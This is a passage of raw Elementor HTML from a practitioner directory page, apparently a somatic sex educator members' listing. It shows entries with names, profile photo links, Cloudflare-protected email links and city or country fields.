				<div class="elementor-element elementor-element-20f2623 elementor-widget elementor-widget-jet-unfold" data-id="20f2623" data-element_type="widget" data-settings="{&quot;mask_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;mask_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;mask_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;unfold_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:500,&quot;sizes&quot;:[]},&quot;unfold_easing&quot;:&quot;easeOutBack&quot;,&quot;fold_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;fold_easing&quot;:&quot;easeOutSine&quot;}" data-widget_type="jet-unfold.default">
				<div class="elementor-widget-container">
					<div class="jet-unfold " data-settings="{&quot;height&quot;:{&quot;size&quot;:1,&quot;unit&quot;:&quot;px&quot;},&quot;separatorHeight&quot;:null,&quot;unfoldDuration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:500,&quot;sizes&quot;:[]},&quot;foldDuration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;unfoldEasing&quot;:&quot;easeOutBack&quot;,&quot;foldEasing&quot;:&quot;easeOutSine&quot;,&quot;foldScrolling&quot;:&quot;false&quot;,&quot;hideOutsideClick&quot;:&quot;&quot;,&quot;autoHide&quot;:&quot;false&quot;,&quot;autoHideTime&quot;:&quot;&quot;,&quot;foldScrollOffset&quot;:null}">
			<div class="jet-unfold__inner">
				<div class="jet-unfold__mask">
					<div class="jet-unfold__content">
						<div class="jet-unfold__content-inner">		<div data-elementor-type="section" data-elementor-id="2543" class="elementor elementor-2543">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-736fadf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="736fadf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-94fbcac" data-id="94fbcac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8638a20 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8638a20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d04a17e" data-id="d04a17e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6dc7242 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="6dc7242" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-envelope" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content"><a href="/cdn-cgi/l/email-protection#0266636c6b676e426e6d746b6c65636e6b74676c6771712c616d6f"><span class="__cf_email__" data-cfemail="8ce8ede2e5e9e0cce0e3fae5e2ebede0e5fae9e2e9ffffa2efe3e1">[email&#160;protected]</span></a></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-4e8755e elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="4e8755e" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-globe-africa" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">Burlington, VT</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-fde30db elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fde30db" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">United States</div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
					</div>
					<div class="jet-unfold__separator"></div>
				</div>
				<div class="jet-unfold__trigger"><div class="jet-unfold__button elementor-button elementor-size-md" href="#" data-unfold-text="" data-fold-text="" data-fold-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-chevron-up&quot;&gt;&lt;/i&gt;" data-unfold-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-chevron-down&quot;&gt;&lt;/i&gt;" tabindex="0" role="button"><span class="jet-unfold__button-icon jet-tricks-icon"><i aria-hidden="true" class="fas fa-chevron-down"></i></span><span class="jet-unfold__button-text"></span></div>				</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-403 jet-equal-columns" data-post-id="403" >		<div data-elementor-type="jet-listing-items" data-elementor-id="1881" class="elementor elementor-1881">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5ef42dd elementor-section-full_width user-listing-item elementor-section-height-default elementor-section-height-default" data-id="5ef42dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f195f9e" data-id="f195f9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dceea18 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default" data-id="dceea18" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ffcd3dc" data-id="ffcd3dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e03a915 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="e03a915" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">Victoria, BC</div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b96d584 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b96d584" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e531d64" data-id="e531d64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21608c3 elementor-widget__width-auto user-listing-image e-transform elementor-widget elementor-widget-jet-listing-dynamic-image" data-id="21608c3" data-element_type="widget" data-settings="{&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-5,&quot;sizes&quot;:[]}}" data-widget_type="jet-listing-dynamic-image.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-image"><a href="https://somaticsexeducators.com/members/403/single-practitioner/" class="jet-listing-dynamic-image__link"><img decoding="async" width="150" height="150" src="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/403/2024/05/Square-hero-1.jpg?resize=150%2C150&amp;ssl=1" class="jet-listing-dynamic-image__img attachment-thumbnail size-thumbnail" alt="Square-hero-1" srcset="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/403/2024/05/Square-hero-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/403/2024/05/Square-hero-1.jpg?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/403/2024/05/Square-hero-1.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/403/2024/05/Square-hero-1.jpg?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/403/2024/05/Square-hero-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/403/2024/05/Square-hero-1.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/403/2024/05/Square-hero-1.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" loading="eager" /></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e423fc9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e423fc9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ec51be2" data-id="ec51be2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-629682b elementor-widget__width-auto user-listing-name jedv-enabled--yes elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="629682b" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://somaticsexeducators.com/members/403/single-practitioner/" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Deborah</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f40e683 elementor-widget__width-auto user-listing-name jedv-enabled--yes elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="f40e683" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://somaticsexeducators.com/members/403/single-practitioner/" class="jet-listing-dynamic-link__link"><i class="jet-listing-dynamic-link__icon fas fa-check-circle" aria-hidden="true"></i><span class="jet-listing-dynamic-link__label">Elderhorst</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-20f2623 elementor-widget elementor-widget-jet-unfold" data-id="20f2623" data-element_type="widget" data-settings="{&quot;mask_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;mask_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;mask_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;unfold_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:500,&quot;sizes&quot;:[]},&quot;unfold_easing&quot;:&quot;easeOutBack&quot;,&quot;fold_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;fold_easing&quot;:&quot;easeOutSine&quot;}" data-widget_type="jet-unfold.default">
				<div class="elementor-widget-container">
					<div class="jet-unfold " data-settings="{&quot;height&quot;:{&quot;size&quot;:1,&quot;unit&quot;:&quot;px&quot;},&quot;separatorHeight&quot;:null,&quot;unfoldDuration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:500,&quot;sizes&quot;:[]},&quot;foldDuration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;unfoldEasing&quot;:&quot;easeOutBack&quot;,&quot;foldEasing&quot;:&quot;easeOutSine&quot;,&quot;foldScrolling&quot;:&quot;false&quot;,&quot;hideOutsideClick&quot;:&quot;&quot;,&quot;autoHide&quot;:&quot;false&quot;,&quot;autoHideTime&quot;:&quot;&quot;,&quot;foldScrollOffset&quot;:null}">
			<div class="jet-unfold__inner">
				<div class="jet-unfold__mask">
					<div class="jet-unfold__content">
						<div class="jet-unfold__content-inner">		<div data-elementor-type="section" data-elementor-id="2543" class="elementor elementor-2543">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-736fadf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="736fadf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-94fbcac" data-id="94fbcac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8638a20 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8638a20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d04a17e" data-id="d04a17e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6dc7242 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="6dc7242" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-envelope" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content"><a href="/cdn-cgi/l/email-protection#2d48404f4249444f41445e5e6d4a404c4441034e4240"><span class="__cf_email__" data-cfemail="a1c4ccc3cec5c8c3cdc8d2d2e1c6ccc0c8cd8fc2cecc">[email&#160;protected]</span></a></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-4e8755e elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="4e8755e" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-globe-africa" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">Victoria, BC</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-fde30db elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fde30db" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">Canada</div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
					</div>
					<div class="jet-unfold__separator"></div>
				</div>
				<div class="jet-unfold__trigger"><div class="jet-unfold__button elementor-button elementor-size-md" href="#" data-unfold-text="" data-fold-text="" data-fold-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-chevron-up&quot;&gt;&lt;/i&gt;" data-unfold-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-chevron-down&quot;&gt;&lt;/i&gt;" tabindex="0" role="button"><span class="jet-unfold__button-icon jet-tricks-icon"><i aria-hidden="true" class="fas fa-chevron-down"></i></span><span class="jet-unfold__button-text"></span></div>				</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-402 jet-equal-columns" data-post-id="402" >		<div data-elementor-type="jet-listing-items" data-elementor-id="1881" class="elementor elementor-1881">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5ef42dd elementor-section-full_width user-listing-item elementor-section-height-default elementor-section-height-default" data-id="5ef42dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f195f9e" data-id="f195f9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dceea18 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default" data-id="dceea18" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ffcd3dc" data-id="ffcd3dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b96d584 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b96d584" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e531d64" data-id="e531d64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21608c3 elementor-widget__width-auto user-listing-image e-transform elementor-widget elementor-widget-jet-listing-dynamic-image" data-id="21608c3" data-element_type="widget" data-settings="{&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-5,&quot;sizes&quot;:[]}}" data-widget_type="jet-listing-dynamic-image.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-image"><a href="https://somaticsexeducators.com/members/402/single-practitioner/" class="jet-listing-dynamic-image__link"><img decoding="async" width="150" height="150" src="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/402/2024/05/IMG_4318.jpeg?resize=150%2C150&amp;ssl=1" class="jet-listing-dynamic-image__img attachment-thumbnail size-thumbnail" alt="IMG_4318" srcset="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/402/2024/05/IMG_4318.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/402/2024/05/IMG_4318.jpeg?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/402/2024/05/IMG_4318.jpeg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/402/2024/05/IMG_4318.jpeg?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/402/2024/05/IMG_4318.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/402/2024/05/IMG_4318.jpeg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/402/2024/05/IMG_4318.jpeg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" loading="eager" /></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e423fc9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e423fc9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ec51be2" data-id="ec51be2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-629682b elementor-widget__width-auto user-listing-name jedv-enabled--yes elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="629682b" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://somaticsexeducators.com/members/402/single-practitioner/" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Lauren</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f40e683 elementor-widget__width-auto user-listing-name jedv-enabled--yes elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="f40e683" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://somaticsexeducators.com/members/402/single-practitioner/" class="jet-listing-dynamic-link__link"><i class="jet-listing-dynamic-link__icon fas fa-check-circle" aria-hidden="true"></i><span class="jet-listing-dynamic-link__label">Lewey</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-20f2623 elementor-widget elementor-widget-jet-unfold" data-id="20f2623" data-element_type="widget" data-settings="{&quot;mask_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;mask_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;mask_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;unfold_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:500,&quot;sizes&quot;:[]},&quot;unfold_easing&quot;:&quot;easeOutBack&quot;,&quot;fold_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;fold_easing&quot;:&quot;easeOutSine&quot;}" data-widget_type="jet-unfold.default">
				<div class="elementor-widget-container">
					<div class="jet-unfold " data-settings="{&quot;height&quot;:{&quot;size&quot;:1,&quot;unit&quot;:&quot;px&quot;},&quot;separatorHeight&quot;:null,&quot;unfoldDuration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:500,&quot;sizes&quot;:[]},&quot;foldDuration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;unfoldEasing&quot;:&quot;easeOutBack&quot;,&quot;foldEasing&quot;:&quot;easeOutSine&quot;,&quot;foldScrolling&quot;:&quot;false&quot;,&quot;hideOutsideClick&quot;:&quot;&quot;,&quot;autoHide&quot;:&quot;false&quot;,&quot;autoHideTime&quot;:&quot;&quot;,&quot;foldScrollOffset&quot;:null}">
			<div class="jet-unfold__inner">
				<div class="jet-unfold__mask">
					<div class="jet-unfold__content">
						<div class="jet-unfold__content-inner">		<div data-elementor-type="section" data-elementor-id="2543" class="elementor elementor-2543">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-736fadf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="736fadf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-94fbcac" data-id="94fbcac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8638a20 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8638a20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d04a17e" data-id="d04a17e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6dc7242 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="6dc7242" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-envelope" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content"><a href="/cdn-cgi/l/email-protection#fd91988a9884919c888f9893bd849c959292d39e9290"><span class="__cf_email__" data-cfemail="91fdf4e6f4e8fdf0e4e3f4ffd1e8f0f9fefebff2fefc">[email&#160;protected]</span></a></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-4e8755e elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="4e8755e" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-globe-africa" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content"></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-fde30db elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fde30db" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">United States</div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
					</div>
					<div class="jet-unfold__separator"></div>
				</div>
				<div class="jet-unfold__trigger"><div class="jet-unfold__button elementor-button elementor-size-md" href="#" data-unfold-text="" data-fold-text="" data-fold-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-chevron-up&quot;&gt;&lt;/i&gt;" data-unfold-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-chevron-down&quot;&gt;&lt;/i&gt;" tabindex="0" role="button"><span class="jet-unfold__button-icon jet-tricks-icon"><i aria-hidden="true" class="fas fa-chevron-down"></i></span><span class="jet-unfold__button-text"></span></div>				</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-401 jet-equal-columns" data-post-id="401" >		<div data-elementor-type="jet-listing-items" data-elementor-id="1881" class="elementor elementor-1881">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5ef42dd elementor-section-full_width user-listing-item elementor-section-height-default elementor-section-height-default" data-id="5ef42dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f195f9e" data-id="f195f9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dceea18 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default" data-id="dceea18" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ffcd3dc" data-id="ffcd3dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b96d584 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b96d584" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e531d64" data-id="e531d64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21608c3 elementor-widget__width-auto user-listing-image e-transform elementor-widget elementor-widget-jet-listing-dynamic-image" data-id="21608c3" data-element_type="widget" data-settings="{&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-5,&quot;sizes&quot;:[]}}" data-widget_type="jet-listing-dynamic-image.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-image"><a href="https://somaticsexeducators.com/members/401/single-practitioner/" class="jet-listing-dynamic-image__link"><img decoding="async" width="150" height="150" src="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/401/2024/04/407477489_2033861873681163_6183829145502425623_n.jpg?resize=150%2C150&amp;ssl=1" class="jet-listing-dynamic-image__img attachment-thumbnail size-thumbnail" alt="407477489_2033861873681163_6183829145502425623_n" srcset="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/401/2024/04/407477489_2033861873681163_6183829145502425623_n.jpg?w=640&amp;ssl=1 640w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/401/2024/04/407477489_2033861873681163_6183829145502425623_n.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/401/2024/04/407477489_2033861873681163_6183829145502425623_n.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/401/2024/04/407477489_2033861873681163_6183829145502425623_n.jpg?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/401/2024/04/407477489_2033861873681163_6183829145502425623_n.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/401/2024/04/407477489_2033861873681163_6183829145502425623_n.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/401/2024/04/407477489_2033861873681163_6183829145502425623_n.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 